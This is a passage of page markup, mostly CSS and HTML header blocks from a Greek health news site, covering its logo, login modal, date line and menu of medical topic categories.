                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 3 Φεβρουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
